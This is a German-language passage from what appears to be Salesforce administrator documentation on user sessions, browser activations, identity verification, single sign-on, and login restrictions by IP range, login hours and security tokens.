Sitzungstypen geben den Typ der Sitzung an, über die ein Benutzer auf eine Organisation zugreift. Sitzungstypen können persistenter oder temporärer Natur sein und über die Benutzeroberfläche, die API oder andere Methoden wie einen OAuth-Authentifizierungsvorgang aufgerufen werden.

Die folgende Tabelle beschreibt die einzelnen Sitzungstypen.

AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen





SIEHE AUCH:

<span id="page-907-0"></span>[Die Elemente der Benutzerauthentifizierung](#page-909-0) [Benutzersitzungen](#page-904-0)

# Aktivierungen

Durch Aktivierung werden Informationen zu Geräten verfolgt, die Benutzer zur Bestätigung ihrer Identität verwendet haben. Salesforce fordert Benutzer auf, ihre Identität zu bestätigen, wenn sie über einen nicht erkannten Browser oder eine nicht erkannte Anwendung auf Salesforce zugreifen. Die Identitätsüberprüfung fügt zusätzlich zur Authentifizierung mit Benutzernamen und Kennwort eine weitere Sicherheitsebene hinzu. Auf der Seite "Aktivierungen" werden die verwendeten Anmelde-IP-Adressen und Client-Browser aufgeführt.

Wenn sich ein Benutzer von außerhalb eines vertrauenswürdigen IP-Bereichs anmeldet und einen nicht erkannten Browser oder eine nicht erkannte Anwendung verwendet, wird dieser Benutzer

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

aufgefordert, seine Identität zu bestätigen. Es wird für jeden Benutzer die Überprüfungsmethode mit der höchsten verfügbaren Priorität verwendet. In der Reihenfolge der Priorität lauten die Methoden:

- **1.** Überprüfung über die Push-Benachrichtigung oder die standortbasierte automatisierte Überprüfung mit der mobilen Salesforce Authenticator-Anwendung (Version 2 oder höher), die mit dem Account des Benutzers verbunden ist.
- **2.** Durch eine mit dem Account des Benutzers verbundene mobile Authentifizierungsanwendung generierter Überprüfungscode.
- **3.** Per SMS an das bestätigte Mobiltelefon des Benutzers gesendeter Überprüfungscode.
- **4.** Per E-Mail an die E-Mail-Adresse des Benutzers gesendeter Überprüfungscode.

Nach erfolgreicher Überprüfung der Identität muss der Benutzer seine Identität in diesem Browser oder dieser Anwendung nur in den folgenden Fällen erneut bestätigen:

- **•** Der Benutzer löscht Browser-Cookies manuell, richtet den Browser so ein, dass Cookies gelöscht werden, oder verwendet den Browser im privaten Modus oder Inkognitomodus.
- **•** Der Benutzer deaktiviert auf der Seite zur Identitätsüberprüfung die Option **Auf diesem Gerät nicht mehr fragen**.

Auf der Seite "Aktivierungen" unter "Setup" werden die Anmelde-IP-Adressen und Informationen zu Client-Browsern der Geräte aufgeführt, auf denen Benutzer ihre Identität bestätigt haben. Sie können den Browser-Aktivierungsstatus für einen, viele oder alle Benutzer widerrufen.

Zum Beispiel wenn ein Benutzer ein verlorenes Gerät meldet und ihm ein neues ausgestellt wird. Sie können den Aktivierungsstatus des Browsers auf dem verlorenen Gerät widerrufen. Somit wird jeder, der versucht, über dieses Gerät auf die Organisation zuzugreifen, aufgefordert, seine Identität zu bestätigen. Diese Identitätsüberprüfung sorgt für eine zusätzliche Sicherheitsebene und ermöglicht es Benutzern gleichzeitig, produktiv zu bleiben.

Benutzer können die jeweils eigene Seite "Aktivierungen" anzeigen, um ihre Anmelde-IP-Adressen und Informationen zu Client-Browsern zu überprüfen. Endbenutzer können den Aktivierungsstatus nur für ihre eigenen aktivierten Browser widerrufen.

So zum Beispiel, wenn sich ein Benutzer bei der Organisation anmeldet. Auf der Seite "Aktivierungen" des Benutzers sind mehrere verschiedene Browser aktiviert, der Benutzer hat sich jedoch nur über einen Arbeitslaptop angemeldet. Der Benutzer widerruft sofort den Aktivierungsstatus der Browser, die dem Benutzer nicht bekannt sind. Da dieser Benutzer aufgefordert wird, seine Identität mithilfe eines per SMS an das Mobilgerät des Benutzers gesendeten Codes zu bestätigen, kann die Person, die versucht, sich über einen der deaktivierten Browser anzumelden, den per SMS gesendeten Prüfcode nicht abrufen. Ohne Code ist die Identitätsüberprüfung fehlerhaft und der Hacker erhält keinen Zugriff. Der Benutzern kann dann die potenzielle Sicherheitsverletzung melden.

#### [Verwenden von Aktivierungen](#page-908-0)

Zeigen Sie die Aktivierungen Ihrer Benutzer an und widerrufen Sie Aktivierungsstatus, um Sicherheitsverletzungen zu verhindern.

SIEHE AUCH:

<span id="page-908-0"></span>[Verwenden von Aktivierungen](#page-908-0) [Verlauf der Identitätsüberprüfung](#page-1107-0)

# Verwenden von Aktivierungen

Zeigen Sie die Aktivierungen Ihrer Benutzer an und widerrufen Sie Aktivierungsstatus, um Sicherheitsverletzungen zu verhindern.

Zum Anzeigen der Anmelde-IP- und Browserinformationen über Geräte, über die Benutzer ihre Identität bestätigt haben, geben Sie unter "Setup" im Feld Schnellsuche den Text *Aktivierungen* ein und wählen Sie dann **Aktivierungen** aus.

Sie können den Aktivierungsstatus widerrufen, indem Sie mindestens einen Eintrag in der Liste "Aktivierte Client-Browser" auswählen, auf **Entfernen** klicken und die Aktion bestätigen. Benutzer können nur ihre eigenen aktivierten Browser anzeigen und widerrufen. Ein Benutzer, der sich über

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

einen deaktivierten Browser anmeldet, wird aufgefordert, seine Identität zu bestätigen, es sei denn, die Anmelde-IP-Adresse befindet sich innerhalb eines vertrauenswürdigen IP-Bereichs.

Anmerkung: Wenn ein Benutzer die auf der Seite für die Identitätsüberprüfung angezeigte Option **Auf diesem Gerät nicht mehr fragen** deaktiviert, wird der Browser nicht aktiviert. Empfehlen Sie Ihren Benutzern, diese Option zu deaktivieren, sobald sie sich über ein öffentliches oder gemeinsam genutztes Gerät anmelden.

SIEHE AUCH:

[Aktivierungen](#page-907-0) [Verlauf der Identitätsüberprüfung](#page-1107-0)

# Authentifizieren von Benutzern

Authentifizierung bedeutet, den nicht autorisierten Zugriff auf Ihre Organisation oder deren Daten zu verhindern, indem Sie sicherstellen, dass jeder angemeldete Benutzer die Person ist, für die er sich ausgibt.

#### [Die Elemente der Benutzerauthentifizierung](#page-909-0)

Salesforce bietet eine Vielzahl von Möglichkeiten zur Authentifizierung von Benutzern. Richten Sie eine Kombination von Authentifizierungsmethoden ein, die den Anforderungen Ihrer Organisation und den Verwendungsmustern Ihrer Benutzer entspricht.

#### [Konfigurieren der Benutzerauthentifizierung](#page-919-0)

<span id="page-909-0"></span>Wählen Sie Anmeldeeinstellungen, die sicherstellen, dass Ihre Benutzer wirklich diejenigen sind, für die sie sich ausgeben.

# Die Elemente der Benutzerauthentifizierung

Salesforce bietet eine Vielzahl von Möglichkeiten zur Authentifizierung von Benutzern. Richten Sie eine Kombination von Authentifizierungsmethoden ein, die den Anforderungen Ihrer Organisation und den Verwendungsmustern Ihrer Benutzer entspricht.

### [Single Sign-On](#page-910-0)

Salesforce bietet ein eigenes System zur Benutzerauthentifizierung, einige Unternehmen bevorzugen jedoch, ein bestehendes Single Sign-On-System zu verwenden, um ihre Benutzerauthentifizierung zu standardisieren.

#### [Netzwerkbasierte Sicherheit](#page-911-1)

Netzwerkbasierte Sicherheit schränkt Ort und Zeitraum für Benutzeranmeldungen ein. Sie unterscheidet sich von der Benutzerauthentifizierung, bei der lediglich festgelegt wird, wer sich anmelden darf. Verwenden Sie netzwerkbasierte Sicherheit, um Angreifern weniger Gelegenheit für einen Angriff zu bieten und die Nutzung gestohlener Anmeldeinformationen zu erschweren.

### [CAPTCHA-Sicherheit für Datenexporte](#page-911-2)

Bei Bedarf kann in Salesforce festgelegt werden, dass die Benutzer einen einfachen Texteingabetest zur Benutzerverifizierung bestehen müssen, um Daten aus Salesforce exportieren zu können. Durch solche netzwerkbasierten Sicherheitsmaßnahmen können bösartige Benutzer am Zugriff auf die Daten Ihres Unternehmens gehindert werden. Zudem wird das Risiko automatisierter Angriffe verringert.

### [Einschränken von Standort und Uhrzeit für Benutzeranmeldungen in Salesforce](#page-911-0)

Sie können die Zeiten einschränken, in denen sich Benutzer anmelden können. Außerdem können Sie den IP-Adressenbereich einschränken, über den sich Benutzer bei Salesforce anmelden und darauf zugreifen können. Wenn IP-Adresseneinschränkungen für das Profil eines Benutzers definiert sind und eine Anmeldung über eine unbekannte IP-Adresse erfolgt, verweigert Salesforce die Anmeldung. Diese Einschränkungen tragen zum Schutz Ihrer Daten gegen unautorisierten Zugriff und "Phishing"-Angriffe bei.

#### [Zwei-Faktoren-Authentifizierung](#page-914-0)

Als Salesforce-Administrator können Sie die Sicherheit Ihrer Organisation erhöhen, indem Sie für jede Benutzeranmeldung eine zweite Authentifizierungsstufe erzwingen. Sie können die Zwei-Faktoren-Authentifizierung auch dann erzwingen, wenn ein Benutzer bestimmte Kriterien erfüllt. Zum Beispiel beim Versuch, Berichte anzuzeigen oder auf eine verbundene Anwendung zuzugreifen.

#### [Benutzerdefinierte Anmelde-Flows](#page-916-0)

Mithilfe von Anmelde-Flows können Administratoren Prozesse für nach der Authentifizierung erstellen, die ihren Unternehmenspraktiken entsprechen, den Flow einem Benutzerprofil zuordnen und den Benutzer bei der Anmeldung durch diesen Flow schicken. Verwenden Sie Anmelde-Flows, um Registrierungsinformationen über Benutzer zu erfassen, ein Zustimmungsformular für die Nutzungsbedingungen bereitzustellen, den Benutzer um die Bereitstellung eines zweiten Authentifizierungsfaktors zu bitten und sonstige Anpassungen vorzunehmen.

SIEHE AUCH:

[Single Sign-On](#page-910-0) [Netzwerkbasierte Sicherheit](#page-911-1) [CAPTCHA-Sicherheit für Datenexporte](#page-911-2) [Benutzersitzungen](#page-904-0)

# <span id="page-910-0"></span>Single Sign-On

Salesforce bietet ein eigenes System zur Benutzerauthentifizierung, einige Unternehmen bevorzugen jedoch, ein bestehendes Single Sign-On-System zu verwenden, um ihre Benutzerauthentifizierung zu standardisieren.

Es gibt zwei Optionen zur Implementierung von Single Sign-On – verbundene Authentifizierung unter Verwendung von Security Assertion Markup Language (SAML) oder delegierte Authentifizierung.

- **•** Mit der verbundenen Authentifizierung unter Verwendung von Security Assertion Markup Language (SAML) können Sie Authentifizierungs- und Autorisierungsdaten zwischen angegliederten, aber nicht in Beziehung stehenden Webservices senden. Dies ermöglicht Ihnen die Anmeldung bei Salesforce über eine Clientanwendung. Verbundene Authentifizierung unter Verwendung von SAML ist für Ihre Organisation standardmäßig aktiviert.
- **•** Bei der Single Sign-On-Methode der delegierten Authentifizierung können Sie Salesforce in eine Authentifizierungsmethode Ihrer Wahl integrieren. Dadurch können Sie die Authentifizierung in Ihren LDAP-Server (Lightweight Directory Access Protocol) integrieren oder Single Sign-On mit Authentifizierung über ein Token anstatt eines Kennworts durchführen. Die delegierte Authentifizierung wird auf der Berechtigungsebene verwaltet, wodurch es möglich ist, dass einige Benutzer delegierte Authentifizierung verwenden, während andere weiterhin ihr von Salesforce verwaltetes Kennwort verwenden. Die delegierte Authentifizierung wird durch Berechtigungen festgelegt, nicht durch die Organisation.

Hier einige der Hauptgründe für die Verwendung der delegierten Authentifizierung:

- **–** Einsetzen einer anspruchsvolleren Art der Benutzerauthentifizierung, beispielsweise Integration eines Anbieters sicherer Identitäten
- **–** Definieren Ihrer Anmeldeseite als privat und geschützt durch die Firewall Ihres Unternehmens
- **–** Abheben Ihrer Organisation von allen anderen Unternehmen, die mit Salesforce arbeiten, zur Verringerung von so genannten Phishing-Angriffen

Sie müssen die Aktivierung dieser Funktion bei Salesforce anfordern. Wenden Sie sich an Salesforce, um Single Sign-On mit delegierter Authentifizierung für Ihr Unternehmen zu aktivieren.

**•** Authentifizierungsanbieter ermöglichen Benutzern, sich mit ihren Anmeldeinformationen von einem externen Serviceanbieter bei Ihrer Salesforce-Organisation anzumelden. Salesforce unterstützt das OpenID Connect-Protokoll, das es Benutzern ermöglicht, sich über einen OpenID Connect-Anbieter wie Google, PayPal, LinkedIn und andere Dienste, die OpenID Connect unterstützen, anzumelden. Wenn Authentifizierungsanbieter aktiviert sind, überprüft Salesforce das Kennwort des Benutzers nicht. Stattdessen verwendet Salesforce die Anmeldeinformationen des Benutzers vom externen Serviceanbieter, um Authentifizierungsinformationen zu ermitteln.

# Identitätsanbieter

Ein Identitätsanbieter ist ein vertrauenswürdiger Anbieter, der Benutzern die Verwendung von Single Sign-On für den Zugriff auf andere Websites ermöglicht. Ein Serviceanbieter ist eine Website, die als Host für Anwendungen fungiert. Sie können Salesforce als Identitätsanbieter aktivieren und einen oder mehrere Serviceanbieter definieren. Ihre Benutzer können mithilfe von Single Sign-On direkt aus Salesforce auf andere Anwendungen zugreifen. Single Sign-On kann eine große Hilfe für Ihre Benutzer sein: Statt sich viele verschiedene Kennwörter merken zu müssen, benötigen sie nur noch ein einziges. Außerdem können die Anwendungen als Registerkarten zu Ihrer Salesforce-Organisation hinzugefügt werden, was bedeutet, dass die Benutzer nicht mehr zwischen verschiedenen Programmen umschalten müssen.

Weitere Informationen finden Sie in der Salesforce-Online-Hilfe unter "Identitätsanbieter und Serviceanbieter".

SIEHE AUCH:

<span id="page-911-1"></span>[Die Elemente der Benutzerauthentifizierung](#page-909-0)

# Netzwerkbasierte Sicherheit

Netzwerkbasierte Sicherheit schränkt Ort und Zeitraum für Benutzeranmeldungen ein. Sie unterscheidet sich von der Benutzerauthentifizierung, bei der lediglich festgelegt wird, wer sich anmelden darf. Verwenden Sie netzwerkbasierte Sicherheit, um Angreifern weniger Gelegenheit für einen Angriff zu bieten und die Nutzung gestohlener Anmeldeinformationen zu erschweren.

#### <span id="page-911-2"></span>SIEHE AUCH:

[Die Elemente der Benutzerauthentifizierung](#page-909-0)

# CAPTCHA-Sicherheit für Datenexporte

Bei Bedarf kann in Salesforce festgelegt werden, dass die Benutzer einen einfachen Texteingabetest zur Benutzerverifizierung bestehen müssen, um Daten aus Salesforce exportieren zu können. Durch solche netzwerkbasierten Sicherheitsmaßnahmen können bösartige Benutzer am Zugriff auf die Daten Ihres Unternehmens gehindert werden. Zudem wird das Risiko automatisierter Angriffe verringert.

Um diesen Test zu bestehen, müssen Benutzer die beiden Wörter, die in einem Overlay angezeigt werden, in das Textfeld des Overlays eingeben und anschließend auf die Schaltfläche **Senden** klicken. Salesforce verwendet die CAPTCHA-Technologie von [reCaptcha,](http://recaptcha.net/) um sicherzustellen, dass eine Person und kein automatisches Programm den Text korrekt in das Overlay eingegeben hat. CAPTCHA steht für "Completely Automated Public Turing Test To Tell Computers and Humans Apart" (Vollautomatischer öffentlicher Turing-Test, um Computer und Menschen zu unterscheiden).

<span id="page-911-0"></span>SIEHE AUCH:

[Die Elemente der Benutzerauthentifizierung](#page-909-0)

# Einschränken von Standort und Uhrzeit für Benutzeranmeldungen in Salesforce

Sie können die Zeiten einschränken, in denen sich Benutzer anmelden können. Außerdem können Sie den IP-Adressenbereich einschränken, über den sich Benutzer bei Salesforce anmelden und darauf zugreifen können. Wenn IP-Adresseneinschränkungen für das Profil eines Benutzers definiert sind und eine Anmeldung über eine unbekannte IP-Adresse erfolgt, verweigert Salesforce die Anmeldung. Diese Einschränkungen tragen zum Schutz Ihrer Daten gegen unautorisierten Zugriff und "Phishing"-Angriffe bei.

# Anmeldezeiten

Für jedes Profil können Sie die Zeiten festlegen, zu denen eine Anmeldung möglich ist. Siehe:

- **•** [Anzeigen und Bearbeiten von Anmeldezeiten in der verbesserten Benutzeroberfläche für die Profilverwaltung](#page-569-0)
- **•** [Anzeigen und Bearbeiten von Anmeldezeiten in der ursprünglichen Benutzeroberfläche für die Profilverwaltung](#page-577-0)

### Zwei-Faktoren-Authentifizierung für Anmeldungen auf der Benutzeroberfläche

Für jedes Profil können Sie von den Benutzern die Verwendung einer zweiten Authentifizierungsform anfordern, wenn sie sich über die Benutzeroberfläche anmelden. Weitere Informationen finden Sie unter [Festlegen der Anforderungen für die](#page-946-0) [Zwei-Faktoren-Authentifizierung zur Anmeldung](#page-946-0) auf Seite 941 und [Festlegen der Anforderungen für die Zwei-Faktoren-Authentifizierung](#page-947-0) [zur Anmeldung für Single Sign-On, zur Anmeldung über soziale Netzwerke und für Communities.](#page-947-0)

# Zwei-Faktoren-Authentifizierung für API-Anmeldungen

Für jedes Profil können Sie einen Prüfcode (auch als zeitbasiertes Einmalkennwort oder TOTP bezeichnet) anstelle des Standardsicherheitstokens anfordern. Benutzer verbinden eine Authentifizierungsanwendung, die Prüfcodes für ihren Account generiert. Benutzer mit der Berechtigung "Zwei-Faktoren-Authentifizierung für API-Anmeldungen" verwenden anstelle des Standardsicherheitstokens einen Code, wenn dies erforderlich ist, beispielsweise beim Zurücksetzen des Account-Kennworts. Weitere Informationen finden Sie unter [Festlegen der Anforderungen für die Zwei-Faktoren-Authentifizierung für den API-Zugriff](#page-950-0) auf Seite 945.

# IP-Adressbereiche zum Anmelden

Bei den Editionen Enterprise, Performance, Unlimited, Developer und Database.com können Sie die Adressen für "IP-Bereich für die Anmeldung" festlegen, von denen aus sich Benutzer an einem individuellen Profil anmelden können. Benutzer außerhalb vom auf einem Profil festgelegten "IP-Bereich für die Anmeldung" haben keinen Zugriff auf Ihre Salesforce-Organisation.

Legen Sie für die Editionen Contact Manager, Group und Professional den "IP-Bereich für die Anmeldung" fest. Geben Sie unter "Setup" im Feld Schnellsuche den Text *Sitzungseinstellungen* ein und wählen Sie dann **Sitzungseinstellungen** aus.

### Erzwingung von IP-Adressbereichen für alle Zugriffsanforderungen

Sie können den gesamten Zugriff auf Salesforce auf die IP-Adressen beschränken, die in Benutzerprofilen in den IP-Bereichen für die Anmeldung enthalten sind. Angenommen, ein Benutzer meldet sich beispielsweise mit einer in "IP-Bereiche für die Anmeldung" definierten IP-Adresse erfolgreich an. Der Benutzer wechselt dann zu einem anderen Standort und hat eine neue IP-Adresse, die sich außerhalb der IP-Bereiche für die Anmeldung befindet. Wenn der Benutzer den Browser aktualisiert oder auf Salesforce zugreifen möchten, einschließlich des Zugriffs über eine Client-Anwendung, wird dem Benutzer der Zugriff verweigert. Geben Sie zum Aktivieren dieser Option unter "Setup" im Feld Schnellsuche den Text *Sitzungseinstellungen* ein, wählen Sie **Sitzungseinstellungen** aus und aktivieren Sie dann **IP-Bereiche für die Anmeldung bei jeder Anforderung erzwingen**. Diese Option betrifft alle Benutzerprofile, für die IP-Einschränkungen für die Anmeldung gelten.

# Organisationsweite vertrauenswürdige IP-Bereiche

Für alle Benutzer können Sie eine Liste mit IP-Adressbereichen festlegen, innerhalb deren sich die Benutzer stets anmelden können, ohne dass eine Anmeldeabfrage erfolgt. Diese Benutzer können sich an Ihrer Organisation anmelden, nachdem sie die zusätzliche Überprüfung bereitgestellt haben. Siehe [Festlegen vertrauenswürdiger IP-Bereiche für Ihre Organisation](#page-904-1).

Wenn sich Benutzer über die Benutzeroberfläche, die API oder einen Desktop-Client wie Salesforce for Outlook, Connect Offline, Connect for Office oder Data Loader bei Salesforce anmelden, überprüft Salesforce auf folgende Weise, ob eine Anmeldeberechtigung vorliegt.

- **1.** Zunächst wird von Salesforce überprüft, ob im Profil des Benutzers Anmeldezeitbeschränkungen festgelegt sind. Falls im Profil des Benutzers Anmeldezeitbeschränkungen festgelegt sind, wird jede Anmeldung außerhalb der angegebenen Zeiten verweigert.
- **2.** Wenn der Benutzer über die Berechtigung "Zwei-Faktoren-Authentifizierung für Anmeldungen auf der Benutzeroberfläche" verfügt, wird er bei der Anmeldung in Salesforce um eine zweite Authentifizierungsform gebeten. Wenn der Account des Benutzers nicht

bereits mit einer mobilen Authentifizierungsanwendung wie Salesforce Authenticator verbunden ist, wird der Benutzer zuerst von Salesforce aufgefordert, die Anwendung zu verbinden.

- **3.** Wenn der Benutzer über die Berechtigung "Zwei-Faktoren-Authentifizierung für API-Anmeldungen" verfügt und eine Authentifizierungsanwendung mit dem Account verbunden hat, wird von Salesforce ein Fehler zurückgegeben, sofern der Benutzer das Standardsicherheitstoken verwendet. Der Benutzer muss stattdessen einen von der Authentifizierungsanwendung generierten Code (zeitbasiertes Einmalkennwort) eingeben.
- **4.** Als Nächstes wird von Salesforce überprüft, ob im Profil des Benutzers IP-Adressbeschränkungen festgelegt sind. Falls im Profil des Benutzers IP-Adressbeschränkungen festgelegt sind, werden Anmeldungen über nicht angegebene IP-Adressen verweigert. Anmeldungen über angegebene IP-Adressen werden zugelassen. Wenn die Sitzungseinstellung **IP-Bereiche für die Anmeldung bei jeder Anforderung erzwingen** aktiviert ist, werden die IP-Adressbeschränkungen bei jeder Seitenanforderung, einschließlich Anforderungen aus Client-Anwendungen, erzwungen.
- **5.** Wenn keine profilbasierten IP-Adressbeschränkungen festgelegt sind, überprüft Salesforce, ob sich der Benutzer über ein Gerät anmeldet, das er bereits vorher für den Zugriff auf Salesforce verwendet hat.
	- **•** Falls die Anmeldung des Benutzers über ein Gerät und einen Browser erfolgt, das bzw. der von Salesforce erkannt wird, wird die Anmeldung zugelassen.
	- **•** Falls die Anmeldung des Benutzers über eine IP-Adresse erfolgt, die sich in der Liste vertrauenswürdiger IP-Adressen für Ihr Unternehmen befindet, wird die Anmeldung zugelassen.
	- **•** Falls die Anmeldung des Benutzers nicht über eine vertrauenswürdige IP-Adresse oder über ein Gerät und einen Browser erfolgt, das bzw. der von Salesforce erkannt wird, wird die Anmeldung verweigert.

Bei verweigerten Anmeldeversuchen oder bei API-Anmeldefehlern muss die Identität des Benutzers von Salesforce überprüft werden:

**•** Beim Zugreifen über die Benutzeroberfläche wird der Benutzer dazu aufgefordert, seine Identität mithilfe von Salesforce Authenticator (Version 2 oder höher) zu bestätigen oder einen Prüfcode einzugeben.

Anmerkung: Beim ersten Anmelden bei Salesforce werden Benutzer nicht nach Prüfcodes gefragt.

**•** Für den Zugriff über die API oder einen Client müssen Benutzer ihr Sicherheitstoken am Ende ihres Kennworts hinzufügen, um sich anmelden zu können. Oder wenn die Zwei-Faktoren-Authentifizierung bei API-Anmeldungen für das Benutzerprofil festgelegt ist, geben Benutzer einen von einer Authentifizierungsanwendung generierten Prüfcode ein.

Ein Sicherheitstoken ist ein automatisch generierter Schlüssel von Salesforce. Wenn das Kennwort eines Benutzers beispielsweise *meinkennwort* und das Sicherheitstoken *XXXXXXXXXX* lautet, muss der Benutzer *meinkennwortXXXXXXXXXX* eingeben, um sich anzumelden. Oder einige Client-Anwendungen verfügen über ein separates Feld für das Sicherheitstoken.

Benutzer können ihr Sicherheitstoken abrufen, indem sie Ihr Kennwort ändern oder ihr Sicherheitstoken über die Salesforce-Benutzeroberfläche zurücksetzen. Beim Ändern von Kennwörtern oder Zurücksetzen eines Sicherheitstokens sendet Salesforce ein neues Sicherheitstoken an die E-Mail-Adresse, die im Salesforce-Datensatz des Benutzers angegeben ist. Das Sicherheitstoken ist so lange gültig, bis es der Benutzer zurücksetzt, ein Kennwort ändert oder ein Kennwort zurücksetzen lässt.

Tipp: Bevor Sie über eine neue IP-Adresse auf Salesforce zugreifen, sollten Sie Ihr Sicherheitstoken mithilfe von **Mein Sicherheitstoken zurücksetzen** von einem vertrauenswürdigen Netzwerk abrufen.

# Tipps zum Einrichten von Anmeldungsbeschränkungen

Berücksichtigen Sie beim Einrichten von Anmeldungsbeschränkungen folgende Aspekte:

- **•** Beim Ändern des Kennworts eines Benutzers wird das Sicherheitstoken zurückgesetzt. Die Anmeldung über die API oder einen Client kann blockiert sein, bis der Benutzer das automatisch generierte Sicherheitstoken am Ende des Kennworts hinzufügt.
- **•** Partnerportal- und Kundenportalbenutzer müssen ihre Browser beim Anmelden nicht aktivieren.
- **•** Diese Ereignisse werden auf die Anzahl der Anmeldeversuche angerechnet, die Benutzer mit einem ungültigen Kennwort durchführen können, bevor ihnen der Zugriff auf Salesforce verweigert wird, wie in den Einstellungen für die Anmeldesperre Ihrer Organisation festgelegt:
	- **–** Jedes Mal, wenn die Benutzer zur Bestätigung ihrer Identität aufgefordert werden
	- **–** Jedes Mal, wenn die Benutzer ihr Sicherheitstoken oder ihren Prüfcode am Ende ihres Kennworts falsch hinzufügen, um sich über die API oder einen Client bei Salesforce anzumelden

#### [Einschränken von IP-Anmeldebereichen in der verbesserten Benutzeroberfläche für die Profilverwaltung](#page-570-0)

Steuern Sie den Anmeldezugriff auf Benutzerebene, indem Sie für das Profil eines Benutzers einen Bereich von zulässigen IP-Adressen angeben. Durch das Definieren von IP-Adressbeschränkungen für ein Profil wird eine Anmeldung über eine andere IP-Adresse abgelehnt.

#### [Einschränken von IP-Adressen in der ursprünglichen Benutzeroberfläche für die Profilverwaltung](#page-578-0)

Steuern Sie den Anmeldezugriff auf Benutzerebene, indem Sie für das Profil eines Benutzers einen Bereich von zulässigen IP-Adressen angeben. Durch das Definieren von IP-Adressbeschränkungen für ein Profil wird eine Anmeldung über eine andere IP-Adresse abgelehnt.

### [Anzeigen und Bearbeiten von Anmeldezeiten in der verbesserten Benutzeroberfläche für die Profilverwaltung](#page-569-0) Für jedes Profil können Sie die Zeiten angeben, zu denen eine Anmeldung möglich ist.

